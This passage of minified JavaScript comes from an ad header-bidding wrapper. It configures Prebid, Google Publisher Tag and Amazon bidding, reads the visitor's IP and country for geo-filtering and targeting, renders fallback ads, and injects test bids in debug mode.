Safe Frames since targeting prefix used is:",h.targetingPrefix)),h.dfp.forceSafeFrames&&h.amazon.enabled&&(h.amazon.enabled=!1,l.logMessage("__ A9/Amazon : Safe frames enabled, disabling Amazon.")),r.on(s.FP._UPDATE_USER_INFO,(function(e){if(!h.wrapper.geoFilter)return;if(Object.keys(h.wrapper.geoFilter).length<=0)return;if(!e.isSet)return;if(!e.cc)return;Object.keys(h.wrapper.geoFilter).forEach((t=>{l.logMessage("__ Geo Filter Bidder : ",t,h.wrapper.geoFilter[t]),h.wrapper.geoFilter[t].whitelist&&h.wrapper.geoFilter[t].whitelist.length>0&&h.wrapper.geoFilter[t].whitelist.indexOf(e.cc.toUpperCase())<0&&(h.wrapper.disableBidders.push(t),l.logMessage("__ Geo Filter Bidder : Disabling bidder "+t+" country "+e.cc.toUpperCase()+" is not in the whitelist",h.wrapper.geoFilter[t].whitelist)),h.wrapper.geoFilter[t].blacklist&&h.wrapper.geoFilter[t].blacklist.length>0&&h.wrapper.geoFilter[t].blacklist.indexOf(e.cc.toUpperCase())>=0&&(h.wrapper.disableBidders.push(t),l.logMessage("__ Geo Filter Bidder : Disabling bidder "+t+" country "+e.cc.toUpperCase()+" is in the blacklist",h.wrapper.geoFilter[t].blacklist))}))}));var G={isSet:!1,ip:!1,ua:!1,cc:!1};if(function(){let e="aaw_userInfo",t=window.localStorage.getItem(e);if(null!=t){let e=U(t);l.logMessage("__ UserInfo : Setting User Info from storage:",e),e.ip&&(G.ip=e.ip),e.ua&&(G.ua=e.ua),e.cc&&(G.cc=e.cc),G.isSet=!0,r.j8(s.FP._UPDATE_USER_INFO,G)}else l.logMessage("__ UserInfo : Requesting User Info"),(0,n.hj)("https://cloudflare.com/cdn-cgi/trace",(function(t){let a=t.split(/\r?\n/);l.logMessage("__ UserInfo : Response",a),a.forEach((e=>{let t=e.split("=");"ip"==t[0]&&(G.ip=t[1]),"uag"==t[0]&&(G.ua=t[1]),"loc"==t[0]&&(G.cc=t[1])})),(G.ip||G.ua||G.cc)&&(G.isSet=!0),window.localStorage.setItem(e,JSON.stringify(G)),l.logMessage("__ UserInfo : Setting User Info from request:",G),r.j8(s.FP._UPDATE_USER_INFO,G)}))}(),c.getUserInfo=function(){return G},h.dfp.forceSafeFramesUnderFloor||h.dfp.forceSafeFramesForAdunits||h.dfp.forceSafeFrames){let e=["richaudience","kargo","invibes","hypelab","a1media","ad2iction","adfusion","adgrid","adhash","adnuntius","adsinteractive","adstir","adzymic","afp","audiencerun","between","biddo","bidstack","bigoad","bluesea","deltaprojects","dexerto","digitalMatter","distroscale","dsp_geniee","eclickads","ehealthcaresolutions","eightPod","eskimi","exads","exco","freedomadnetwork","freepass","huaweiads","illumin","inmar","invamia","kimberlite","lasso","loglylift","mediabrama","mediaimpact","metax","MinuteMediaPlus","missena","ogury","openweb","operaads","ownadx","pangle","pstudio","r2b2","ras","redtram","relevatehealth","ringieraxelspringer","rixengine","scattered","setupad","shinez","shinezRtb","smartx","smn","smrtconnect","spotx","ssp_geniee","tagoras","talkads","tapnative","telaria","themoneytizer","twistdigital","viantOrtb","vibrantmedia","vungle","welect","winr"];e.forEach((e=>{h.wrapper.disableBidders.push(e)})),l.logMessage("__ Bidding : Disabling bidders since Safe Frames is enabled ->",e)}function J(e){let t=document.createElement("link");t.rel="preload",t.as="script",t.href=e,document.head.appendChild(t)}function K(e){let t=document.createElement("link");t.rel="preconnect dns-prefetch",t.href=e,document.head.appendChild(t)}var Q={aol:["https://adserver-us.adtech.advertising.com"],onemobile:["https://c2shb.ssp.yahoo.com"],yahoossp:["https://c2shb.pubgw.yahoo.com"],sovrn:["https://ap.lijit.com"],appnexus:["https://ib.adnxs.com"],districtmDMX:["https://dmx.districtm.io"],rhythmone:["https://tag.1rx.io"],yieldmo:["https://ads.yieldmo.com"],teads:["https://a.teads.tv"],gamoshi:["https://rtb.gamoshi.io"],pubmatic:["https://hbopenbid.pubmatic.com"],rubicon:["https://fastlane.rubiconproject.com"],sharethrough:["https://btlr.sharethrough.com"],triplelift:["https://tlx.3lift.com"],indexExchange:["https://htlb.casalemedia.com"],ix:["https://htlb.casalemedia.com"],gumgum:["https://g2.gumgum.com"],kargo:["https://krk.kargo.com"],"33across":["https://ssc.33across.com"],conversant:["https://web.hb.ad.cpe.dotomi.com"],nobid:["https://ads.servenobid.com"],viewdeosDX:["https://ghb.sync.viewdeos.com"],lockerdome:["https://lockerdome.com/"],grid:["https://grid.bidswitch.net"],unruly:["https://targeting.unrulymedia.com"],justpremium:["https://pre.ads.justpremium.com"],consumable:["https://e.serverbid.com"],smartadserver:["https://prg.smartadserver.com"],criteo:["https://bidder.criteo.com"],underdogmedia:["https://udmserve.net"],improvedigital:["https://ice.360yield.com"],sonobi:["https://apex.go.sonobi.com"],amx:["https://prebid.a-mo.net"],medianet:["https://prebid.media.net"],richaudience:["https://shb.richaudience.com"],eplanning:["https://ads.us.e-planning.net"],smaato:["https://prebid.ad.smaato.net"],onetag:["https://onetag-sys.com"],trion:["https://in-appadvertising.com"],connectad:["https://i.connectad.io"],emx_digital:["https://hb.emxdgt.com"],smilewanted:["https://prebid.smilewanted.com"],operaads:["https://s.adx.opera.com"],adyoulike:["https://hb-api.omnitagjs.com"],seedtag:["https://s.seedtag.com"],marsmedia:["https://hb.go2speed.media"],kurshmedia:["https://ads4.krushmedia.com"],adagio:["https://mp.4dex.io"],vibrantmedia:["https://prebid.intellitxt.com"],e_volution:["https://service.e-volution.ai"],luponmedia:["https://rtb.adxpremium.services"],insticator:["https://ex.ingage.tech"]};if(J("https://securepubads.g.doubleclick.net/tag/js/gpt.js"),h.amazon.enabled&&J("https://c.amazon-adsystem.com/aax2/apstag.js"),V.forEach((e=>{Q[e]&&Q[e].forEach((e=>{K(e)}))})),K("https://cat1.hbwrapper.com"),K("https://cat2.hbwrapper.com"),c.cmd.push((function(){!0})),function(){if(!w){var e=document.createElement("script");e.async=!0,e.type="text/javascript",e.src="https://securepubads.g.doubleclick.net/tag/js/gpt.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t),w=!0}}(),h.analytics.gtm&&h.analytics.gtm.containerId&&(h.analytics.gtm.dataLayer||(h.analytics.gtm.dataLayer="dataLayer"),function(e,t,a,i,n){e[i]=e[i]||[],e[i].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var r=t.getElementsByTagName(a)[0],s=t.createElement(a),d="dataLayer"!=i?"&l="+i:"";s.async=!0,s.src="https://www.googletagmanager.com/gtm.js?id="+n+d,s.onload=function(){l.logMessage("__ GTM : Loaded with settings:",h.analytics.gtm)},r.parentNode.insertBefore(s,r)}(window,document,"script",h.analytics.gtm.dataLayer,h.analytics.gtm.containerId)),C.cmd.push((async()=>{const e=await(async()=>{try{return navigator&&navigator.cookieDeprecationLabel&&navigator.cookieDeprecationLabel.getValue&&await navigator.cookieDeprecationLabel.getValue()||void 0}catch(e){}})();l.logMessage("__ GAM : Chrome Deprecation Level :",e),C.pubads().setTargeting("chromeDL",e??"no_label")})),C.cmd.push((function(){if(I)return;C.pubads().enableSingleRequest(),h.dfp.collapseEmptyDivs&&C.pubads().collapseEmptyDivs(),void 0!==h.dfp.adExpansion&&(l.logMessage("__ GAM : Setting GAM`s Ad Expansions to :",h.dfp.adExpansion),h.dfp.adExpansion?C.setConfig({adExpansion:{enabled:!0}}):C.setConfig({adExpansion:{enabled:!1}})),C.enableServices(),C.pubads().setTargeting("wvr","3"),C.pubads().setTargeting("wie",k),h.targeting&&h.targeting.speed&&(C.pubads().setTargeting("cndl",D.downlinkRound.toString()),C.pubads().setTargeting("cnrtt",D.rttRound.toString()),C.pubads().setTargeting("cntp",D.type.toString()),C.pubads().setTargeting("cnet",D.effectiveType.toString()),C.pubads().setTargeting("cnsd",D.saveData.toString())),"friendly"==k?window.top&&window.top.location&&window.top.location.href&&C.pubads().set("page_url",window.top.location.href):"cross"!=k&&"safe"!=k||C.pubads().set("page_url",h.url),(window.location.href.indexOf("localhost")>=0||window.location.href.indexOf("s2stest")>=0||window.location.href.indexOf("testbids")>=0)&&C.pubads().set("page_url",h.url);let e="nf";h.forceReWrittingPBJS&&(e="fr",window._pbjsGlobals&&window._pbjsGlobals.indexOf("pbjs")>=0&&(e="cr")),C.pubads().setTargeting("wrc",e);let t=Date.now()-f;We("timeline","gpt_load",Date.now()),l.logMessage("__ Timing : googletag loaded in ->",t),t>1e4&&(t=1e4);let a=(100*Math.round(t/100)).toString();if(h.targeting&&h.targeting.speed&&C.pubads().setTargeting("gpt_l",a),performance&&performance.timing&&performance.timing.navigationStart){We("timeline","navigation_start",performance.timing.navigationStart);let e=f-performance.timing.navigationStart;l.logMessage("__ Timing : wrapper loaded in ->",e),e>1e4&&(e=1e4);let t=(100*Math.round(e/100)).toString();h.targeting&&h.targeting.speed&&C.pubads().setTargeting("wrap_l",t)}if(h.targeting&&h.targeting.gads){let e=!1;null!==u.getCookie("__gads")&&(e=!0),C.pubads().setTargeting("gads",e.toString())}try{let e="unknown",t=window.sessionStorage.getItem("aaw_ccp");t&&(e=t),C.pubads().setTargeting("ccp",e.toString())}catch(e){l.logWarn("__ ConfirmedClickPenalty : Cannot access session storage")}I=!0})),!M&&h.amazon.enabled&&(!function(e,t,a,i,n,r,s){function d(a,i){t[e]._Q.push([a,i])}t[e]||(t[e]={init:function(){d("i",arguments)},fetchBids:function(){d("f",arguments)},setDisplayBids:function(){},_Q:[]},(r=a.createElement(i)).async=!0,r.src="//c.amazon-adsystem.com/aax2/apstag.js",(s=a.getElementsByTagName(i)[0]).parentNode.insertBefore(r,s))}("apstag",window,document,"script"),M=!0),!T&&h.amazon.enabled){let e=h.amazon;h.prebid.schain&&h.prebid.schain.config&&(e.schain=h.prebid.schain.config),l.logMessage("__ A9/Amazon : Init Start",e),apstag.init(e,(()=>{l.logMessage("__ A9/Amazon : Init Finish",e)})),T=!0}function Y(){c.getUserInfo().ip&&(p.isIPv6(c.getUserInfo().ip)?(l.logMessage("__ IP ortb2 : Set IPv6"),c.mergeConfig({ortb2:{device:{ipv6:c.getUserInfo().ip}}})):(l.logMessage("__ IP ortb2 : Set IPv4"),c.mergeConfig({ortb2:{device:{ip:c.getUserInfo().ip}}})))}if(c.cmd.push((function(){if(S)return;if(g&&g.userSync&&g.userSync.userIds&&g.userSync.userIds.length>0&&h.prebid&&h.prebid.userSync&&h.prebid.userSync.userIds&&h.prebid.userSync.userIds.length>0){l.logMessage("__ UserID : Merging global and site configs");let e=[];h.prebid.userSync.userIds.forEach((t=>{e.push(t.name)})),g.userSync.userIds.forEach((t=>{e.indexOf(t.name)<0&&(h.prebid.userSync.userIds.push(t),l.logMessage("__ UserId : Adding to userId -> "+t.name))})),delete g.userSync.userIds}if(c.setConfig(g),c.setConfig(h.prebid),h.prebidBidderSpecific){(Array.isArray(h.prebidBidderSpecific)?h.prebidBidderSpecific:[h.prebidBidderSpecific]).forEach((e=>{c.setBidderConfig(e)}))}V.indexOf("onefiftytwomedia")>=0&&c.aliasBidder("adtelligent","onefiftytwomedia"),V.indexOf("indexExchange")>=0&&c.aliasBidder("ix","indexExchange"),V.indexOf("bpa33x")>=0&&c.aliasBidder("appnexus","bpa33x"),V.indexOf("emxdigital")>=0&&c.aliasBidder("appnexus","emxdigital"),V.indexOf("mediafuseA")>=0&&c.aliasBidder("appnexus","mediafuseA"),V.indexOf("mediafuseY")>=0&&c.aliasBidder("yahoossp","mediafuseY"),V.indexOf("projectagora")>=0&&c.aliasBidder("appnexus","projectagora",{gvlid:1032});let e={standard:{}};if(V.forEach((t=>{e[t]={bidCpmAdjustment:function(e){return e*=h.bidAdjustments.pubshare,h.bidAdjustments.networks[t]&&(e*=h.bidAdjustments.networks[t]),e},storageAllowed:!0}})),e.standard.allowAlternateBidderCodes=!1,c.bidderSettings=e,h.analytics.prebid){(Array.isArray(h.analytics.prebid)?h.analytics.prebid:[h.analytics.prebid]).forEach((e=>{c.enableAnalytics(e)}))}S=!0})),c.cmd.push((function(){c.getUserInfo().isSet?Y():r.on(s.FP._UPDATE_USER_INFO,Y)})),h.targeting&&h.targeting.utmKeyValues){l.logMessage("__ UTM Targeting : Enabled");let e={prefix:"_aaw_target_",paramsListeners:["utm_source","utm_medium","utm_campaign","utm_term","utm_content"],maxLength:1028,init:function(){this.paramsListeners.forEach((e=>{let t=oe(e);null!==t&&(l.logMessage("__ UTM Targeting : Parameter "+e+" found in URL, setting it up in storage:",t),t.length>this.maxLength&&(t=t.substring(0,this.maxLength),l.logWarn("__ UTM Targeting : Parameter "+e+" value lenght bigger than "+this.maxLength+", stripping down to:",t)),localStorage.setItem(this.prefix+e,t))}))},read:function(e){let t=localStorage.getItem(this.prefix+e);return null===t&&(t=""),t.toString()},setTargeting:function(){this.paramsListeners.forEach((e=>{let t=this.read(e);C.cmd.push((function(){C.pubads().setTargeting(e,""),t&&C.pubads().setTargeting(e,t)}))}))}};e.init(),c.cmd.push((function(){c.onEvent("auctionEnd",(function(){e.setTargeting()}))}))}let X=(window.navigator.userLanguage||window.navigator.language||"unknown").toString().toUpperCase();l.logMessage("__ Detection : Browser Language ->",X),h.targeting&&h.targeting.browserLangCode&&C.cmd.push((function(){C.pubads().setTargeting("blc",X.toString())}));p.incrementSesDepth(),C.cmd.push((function(){C.pubads().setTargeting("sesdepth",p.getSesDepth().toString())}));var $="";try{$=window.top.document.referrer}catch(e){$=document.referrer}var Z="";function ee(){let e=0,t=Math.max(document.body.scrollWidth,document.body.offsetWidth,document.documentElement.clientWidth,document.documentElement.scrollWidth,document.documentElement.offsetWidth),a=Math.max(document.body.scrollHeight,document.body.offsetHeight,document.documentElement.clientHeight,document.documentElement.scrollHeight,document.documentElement.offsetHeight),i=t*a,n=0;l.logMessage("__ Page Ad Denstity : totalWidth: ",t),l.logMessage("__ Page Ad Denstity : totalWidth: ",a),l.logMessage("__ Page Ad Denstity : Total Area: ",i);let r=document.querySelectorAll('[data-status="rendered"]');return r=[].slice.call(r),l.logMessage("__ Page Ad Denstity : Ad elements found: ",r.length),r.forEach((e=>{let t=e.offsetWidth*e.offsetHeight;if(e.offsetWidth<=1||e.offsetHeight<=0){if(!e.dataset)return;if(!e.dataset.aaSizes)return;let a=se(U(e.dataset.aaSizes));t=function(e){let t=0;return e.forEach((function(e){e[0]&&e[0]>t&&(t=e[0])})),t}(a)*re(a)}l.logMessage("__ Page Ad Denstity : Incrementing ad area",n,"+"+t,e.id,e.dataset.aaAdunit),n+=t})),l.logMessage("__ Page Ad Denstity : Total Ads Area",n),e=Math.floor(n/i*100),e>=100&&(e=100),l.logMessage("__ Page Ad Denstity : Calculating Density :","("+n+" / "+i+" * 100)",e),e}function te(){const e=l.getWindowSelf().navigator.userAgent;return/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i.test(e)?"tablet":/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|NetFront|Silk-Accelerated|(hpw|web)OS|Fennec|Minimo|Opera M(obi|ini)|Blazer|Dolfin|Dolphin|Skyfire|Zune/.test(e)?"mobile":"desktop"}function ae(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}function ie(e,t){t.targetingMap||(t.targetingMap={}),t.htmlCreative||(t.htmlCreative=""),t.eventTrigger||(t.eventTrigger="fallbackImps");let a=U(e.dataset.aaRichMediaFormat);if("object"==typeof a&&a.type)return void l.logMessage("__ Ads : renderer fallback cannot be used on richmedia formats:",a.type,t,e.id);l.logMessage("__ Ads : render fallback:",t,e.id),e.innerHTML="";let i=document.getElementById("fallback_ads_iframe/"+e.id+"__container__");i||(i=document.createElement("div"),i.id="fallback_ads_iframe/"+e.id+"__container__",i.dataset.parentid=e.id,e.appendChild(i)),i.style.boder="0pt none",i.style.display="",i.innerHTML="",e.style.display="";let n='<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0"></body>';n=t.targetingMap&&t.targetingMap[h.targetingPrefix+"_adid"]&&t.targetingMap[h.targetingPrefix+"_adid"][0]?h.targetingPrefix&&"hb"!=h.targetingPrefix?n.replace("</body>",'<script>var w = window; for (i = 0; i < 10; i++) { w = w.parent; if (w.aaw) { try { w.aaw.renderAd(document, "'+t.targetingMap[h.targetingPrefix+"_adid"][0]+'"); break; } catch (e) { continue; } } }<\/script></body>'):n.replace("</body>",'<script>var ucPbGlobal = "aaw";<\/script> <script src="https://cdn.jsdelivr.net/gh/bozghiyy/native-renderer@latest/universal.creative.js"><\/script><script>var ucTagData = {};ucTagData.adServerDomain = "";ucTagData.pubUrl = "'+window.location.href+'";ucTagData.targetingMap = '+JSON.stringify(t.targetingMap)+";try {ucTag.renderAd(document, ucTagData);} catch (e) {    console.log(e);}<\/script></body>"):n.replace("</body>",t.htmlCreative+"</body>"),n=n.replace("</body>",function(e,t){let a="\x3c!-- No tracker --\x3e";if(!e.id)return"\x3c!-- No Element ID --\x3e";if(!e.dataset.aaAdunit)return"\x3c!-- No AdUnit Dataset --\x3e";let i={cpm:0,bidder:"",adomain:"",size:"0x0",source:"na",adunit:e.dataset.aaAdunit};t.targetingMap&&t.targetingMap[h.targetingPrefix+"_pb"]&&t.targetingMap[h.targetingPrefix+"_pb"][0]&&(i.cpm=t.targetingMap[h.targetingPrefix+"_pb"][0]),t.targetingMap&&t.targetingMap[h.targetingPrefix+"_bidder"]&&t.targetingMap[h.targetingPrefix+"_bidder"][0]&&(i.bidder=t.targetingMap[h.targetingPrefix+"_bidder"][0]),t.targetingMap&&t.targetingMap[h.targetingPrefix+"_adomain"]&&t.targetingMap[h.targetingPrefix+"_adomain"][0]&&(i.adomain=t.targetingMap[h.targetingPrefix+"_adomain"][0]),t.targetingMap&&t.targetingMap[h.targetingPrefix+"_size"]&&t.targetingMap[h.targetingPrefix+"_size"][0]&&(i.size=t.targetingMap[h.targetingPrefix+"_size"][0]),t.targetingMap&&t.targetingMap[h.targetingPrefix+"_source"]&&t.targetingMap[h.targetingPrefix+"_source"][0]&&(i.source=t.targetingMap[h.targetingPrefix+"_source"][0]);let n=F(t.eventTrigger,i,(()=>{l.logMessage("__ AnalyticsTrack : Fallback Impressions!",t.eventTrigger,i)}),!0);return n&&""!=n&&(a="",a+='<script async src="https://cdn.ampproject.org/v0.js"><\/script>',a+='<script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"><\/script>',a=a+'        <amp-analytics style=width:1px;height:1px; trigger=immediate>\n    <script type=application/json>\n        {\n            "requests":{\n              "pageview":"'+O+'"\n            },\n            "triggers":{\n              "defaultPageview":{\n                "on":"ini-load",\n                "request":"pageview"\n              }\n            },\n            "transport":{\n                "attributionsrc":"",\n                "beacon":false,\n                "xhrpost":true,\n                "image":false,\n                "useBody":true                        \n            },\n            "extraUrlParams":'+n+"\n        }\n    <\/script>\n  </amp-analytics>"),a}(e,t)+"</body>"),function(e,t){if(!t)return;let a=e.dataset.parentid?e.dataset.parentid:ae(),i=document.createElement("iframe");i.id="fallback_ads_iframe/"+a,i.width=1,i.height=1,i.hspace="0",i.vspace="0",i.marginWidth="0",i.marginHeight="0",i.scrolling="no",i.frameBorder="0",i.allowtransparency="true",i.allow="conversion-measurement",i.onload=()=>{l.logMessage("__ Ads : fallback renderer iframe loaded","fallback_ads_iframe/"+a)},e.appendChild(i),i.contentWindow.document.open(),i.contentWindow.document.write(t),i.contentWindow.document.close()}(i,n)}function ne(e){if(!h.dfp.houseFallback)return;let t=[];if(l.shuffle(se(U(e.dataset.aaSizes)).map((e=>e[0]+"x"+e[1]))).forEach((e=>{h.dfp.houseFallback[e]&&t.push({size:e,html:h.dfp.houseFallback[e]})})),t.length<=0)return;let a={};a[h.targetingPrefix+"_size"]=[t[0].size],t[0].html=t[0].html+'<script>if (document.defaultView && document.defaultView.frameElement) { document.defaultView.frameElement.width = "'+t[0].size.split("x")[0]+'"; document.defaultView.frameElement.height = "'+t[0].size.split("x")[1]+'";}<\/script>',l.logMessage("__ Ads : House Fallback Creative",t),ie(e,{htmlCreative:t[0].html,targetingMap:a,eventTrigger:"fiH"}),document}function re(e){let t=0;return e.forEach((function(e){e[1]&&e[1]>t&&(t=e[1])})),t}function se(e){if("object"!=typeof e)return[];if(!Array.isArray(e))return[];let t=[];return e.forEach((e=>!!e[0]&&(!!e[1]&&("number"==typeof e[0]&&("number"==typeof e[0]&&void t.push(e)))))),0==t.length&&(t=[[1,1]]),t}function de(e){if("object"!=typeof e)return[];if(!Array.isArray(e))return[];let t=[],a=v.map((e=>e.name));return e.forEach((e=>{a.indexOf(e)>=0&&t.push(e)})),t}function oe(e,t){t||(t=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var a=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return a?a[2]?decodeURIComponent(a[2].replace(/\+/g," ")):"":null}Z=""==$?"_none":$.match(/:\/\/(.[^/]+)/)[1],h.targeting&&h.targeting.referrer&&C.cmd.push((function(){C.pubads().setTargeting("referrer",Z.toString())})),h.targeting&&h.targeting.domain&&C.cmd.push((function(){l.extractDomainFromHost(window.location.hostname)&&C.pubads().setTargeting("domain",l.extractDomainFromHost(window.location.hostname))})),h.targeting&&h.targeting.code&&C.cmd.push((function(){C.pubads().setTargeting("wrapCode",h.code.toString())})),h.targeting&&h.targeting.id&&C.cmd.push((function(){C.pubads().setTargeting("wrapId",h.id.toString())})),h.targeting&&h.targeting.device&&C.cmd.push((function(){try{let e=te();C.pubads().setTargeting("device",e.toString())}catch(e){}})),c.cmd.push((function(){"desktop"!=te()&&c.mergeConfig({ortb2:{site:{mobile:1}}})})),h.targeting&&h.targeting.browser&&C.cmd.push((function(){try{let e=function(){const e=l.getWindowSelf(),t=e.navigator.userAgent,a=t.toLowerCase();return/Edge\/\d./i.test(t)?"edge":a.indexOf("chrome")>0?"chrome":a.indexOf("firefox")>0?"firefox":a.indexOf("safari")>0?"safari":a.indexOf("opera")>0?"opera":a.indexOf("msie")>0||e.MSStream?"ie":"other"}();C.pubads().setTargeting("browser",e.toString())}catch(e){}})),h.targeting&&h.targeting.os&&C.cmd.push((function(){try{let e=function(){const e=l.getWindowSelf().navigator.userAgent.toLowerCase();return e.indexOf("linux")>0?"linux":e.indexOf("mac")>0?"mac":e.indexOf("win")>0?"windows":"other"}();C.pubads().setTargeting("os",e.toString())}catch(e){}})),h.targeting&&h.targeting.prerender&&(document.prerendering?(C.cmd.push((()=>{C.pubads().setTargeting("prst","before")})),document.addEventListener("prerenderingchange",(()=>{C.cmd.push((()=>{C.pubads().setTargeting("prst","after")}))}),{once:!0})):C.cmd.push((()=>{C.pubads().setTargeting("prst","no")}))),"true"==oe("stickyContainer")&&y.forEach((e=>{e.stickyContainer="true"})),p.detectDevice(),"object"==typeof h.wrapper.conditionalTimeout&&h.wrapper.conditionalTimeout[p.getDevice()]&&parseInt(h.wrapper.conditionalTimeout[p.getDevice()])>0&&(l.logMessage("__ Config : Change wrapper TIMEOUT from: "+x+" to "+parseInt(h.wrapper.conditionalTimeout[p.getDevice()])+" for device "+p.getDevice()),x=parseInt(h.wrapper.conditionalTimeout[p.getDevice()]));var ce=oe("testbids"),le=oe("testbidsnative"),pe="";try{pe=window.top.location.hash}catch(e){pe=location.hash}pe.indexOf("testbids")>=0&&(ce="true"),pe.indexOf("testbidsnative")>=0&&(le="true"),h.testbids&&(ce="true"),"true"==ce?(l.logMessage("__ Testing : ENABLE TEST BIDS"),c.cmd.push((function(){let e=function(e){let t=1,a=1,i="unknown",n="unknown",r="unknown";return e.sizes&&e.sizes[0]&&e.sizes[0][1]&&(t=e.sizes[0][0]),e.sizes&&e.sizes[0]&&e.sizes[0][1]&&(a=e.sizes[0][1]),e.bidder&&(i=e.bidder),e.auctionId&&(n=e.auctionId),e.bidderRequestId&&(r=e.bidderRequestId),`<html><head><style>#ad {width: ${t}px;height: ${a}px;background-color: #000;color: red;padding: 5px;text-align: center;display: flex;flex-direction: column;align-items: center;justify-content: center;}#bidder {font-family: monospace;font-weight: normal;}#title {font-size: x-large;font-weight: bold;margin-bottom: 5px;}#body {font-size: large;margin-top: 5px;}</style></head><body><div id="ad"><div id="title">Test Bid for: <span id="bidder">${i}</span></div><div id="body">${t}x${a}</div><div>${n}</div><div>${r}</div></div></body></html>`};c.setConfig({debugging:{enabled:!0,intercept:[{when:{src:"client"},then:t=>({cpm:20,currency:"USD",width:t.sizes&&t.sizes[0]&&t.sizes[0][0]?t.sizes[0][0]:1,height:t.sizes&&t.sizes[0]&&t.sizes[0][1]?t.sizes[0][1]:1,meta:{advertiserDomains:["example.com"]},ad:e(t)})}]}})}))):c.cmd.push((function(){c.setConfig({debugging:{enabled:!1}})})),"true"==le&&(l.logMessage("__ Testing : ENABLE TEST BIDS NATIVE"),c.cmd.push((function(){c.setConfig({debugging:{enabled:!0,intercept:[{when:{src:"client"},then:e=>({cpm:20,currency:"USD",width:0,height:0,ad:"",mediaType:"native",native:{body:"Native Body Text",clickTrackers:["https://example.com/?clickTracking1"+Math.floor(1e9*Math.random()),"https://example.com/?clickTracking2"+Math.floor(1e9*Math.random())],clickUrl:"https://example.com/?clickUrl"+Math.floor(1e9*Math.random()),cta:"",icon:{height:1,url:"https://statics.creativecdn.com/IBfMcVWzl9KP2WDSsiju/logo_native.png",width:1},image:{height:1200,url:"https://ams.creativecdn.com/images?id=faced0a1eb0a9e3704401036961ee6d79bd45045&w=1200&h=1200&o=96811&fid=3KWauOBTkbDUUkTcvYA3",width:1200},impressionTrackers:["https://example.com/?impressionTracker1"+Math.floor(1e9*Math.random()),"https://example.com/?impressionTracker2"+Math.floor(1e9*Math.random()),"https://example.com/?impressionTracker3"+Math.floor(1e9*Math.random()),"https://example.com/?impressionTracker4"+Math.floor(1e9*Math.random())],javascriptTrackers:"https://example.com/?javascriptTracker"+Math.floor(1e9*Math.random()),ortb:{assets:[{data:{len:0,type:0,value:""},id:1,img:{h:0,type:0,url:"",w:0},required:0,title:{len:0,text:"ORTB Native Title"}},{data:{len:0,type:0,value:"ORTB Native Body"},id:5,img:{h:0,type:0,url:"",w:0},required:0,title:{len:0,text:""}},{data:{len:0,type:0,value:"norauto.fr"},id:4,img:{h:0,type:0,url:"",w:0},required:0,title:{len:0,text:""}},{data:{len:0,type:0,value:""},id:2,img:{h:1200,type:0,url:"https://ams.creativecdn.com/images?id=faced0a1eb0a9e3704401036961ee6d79bd45045&w=1200&h=1200&o=96811&fid=3KWauOBTkbDUUkTcvYA3",w:1200},required:0,title:{len:0,text:""}},{data:{len:0,type:0,value:""},id:3,img:{h:1,type:0,url:"https://statics.creativecdn.com/IBfMcVWzl9KP2WDSsiju/logo_native.png",w:1},required:0,title:{len:0,text:""}}],assetsurl:"",dcourl:"",eventtrackers:[{event:1,method:1,url:"https://example.com/?trackerEvent1Method1"+Math.floor(1e9*Math.random())},{event:1,method:1,url:"https://example.com/?trackerEvent1Method1"+Math.floor(1e9*Math.random())},{event:1,method:1,url:"https://example.com/?trackerEvent1Method1"+Math.floor(1e9*Math.random())}],imptrackers:["https://example.com/?imptrackers"+Math.floor(1e9*Math.random())],link:{clicktrackers:["https://example.com/?clicktrackers"+Math.floor(1e9*Math.random())],fallback:"",url:"https://example.com/?url"+Math.floor(1e9*Math.random())},privacy:"",ver:"1.2"},price:"",privacyIcon:"",privacyLink:"",rendererUrl:"https://cdn.jsdelivr.net/gh/bozghiyy/native-renderer@latest/320x50.js",sendTargetingKeys:0,sponsoredBy:"nativeUrl.com",title:"Native Title"}})}]}})})));var ge=oe("aawDisableBidder");if(null!==ge){l.logMessage("__ TESTING : Disable bidder ->",ge);let e=[];y.forEach((function(t){let a=[];t.bids.forEach((function(t){t.bidder!=ge&&(a.push(t),e.indexOf(t.bidder)<0&&e.push(t.bidder))})),t.bids=a})),g.s2sConfig.bidders=e,l.logMessage("__ Testing : Using S2S Bidders ->",e)}var ue=function(e,t,a){var i=window.addEventListener?"addEventListener":"attachEvent",n=window.addEventListener?t:"on"+t;e[i](n,a,!1)};function me(){return h}function fe(){return y}function be(e){let t=!1;return y.forEach((function(a){if("adunit"==h.adunitMapping){if(!e.dataset.aaAdunit)return!1;a.adunit.toLowerCase()==e.dataset.aaAdunit.toLowerCase()&&(t=Object.assign({},a))}else if("targeting"==h.adunitMapping){if(!e.dataset.aaTargeting)return!1;let i="pos";h.adunitMappingKey&&(i=h.adunitMappingKey);let n=U(e.dataset.aaTargeting);if(!n[i])return!1;if(!a.targeting[i])return!1;if("string"!=typeof n[i])return l.logError("__ Ads : The value of mapping key value: "+i+" for is not string. Got value: ",n[i]," expected value:",a.targeting[i]),!1;a.targeting[i].toLowerCase()==n[i].toLowerCase()&&(t=Object.assign({},a))}})),t}function he(e){let t=e.split("/");return t.length<=1?t.toString():t[t.length-1]}function ye(e){if(!e.dataset)return[1,1];if(!e.dataset.aaSizes)return[1,1];let t=se(U(e.dataset.aaSizes));if(!t)return[1,1];let a=t.map((e=>e[0]+"x"+e[1])),i=[[300,600],[300,250],[970,250],[728,90],[160,600],[320,50]].map((e=>e[0]+"x"+e[1])),n=[1,1];return i.forEach((e=>{1!=n[0]&&1!=n[1]||a.indexOf(e)>=0&&(n=e.split("x"))})),n}function ve(e){let t=[];return e.forEach((function(e){let 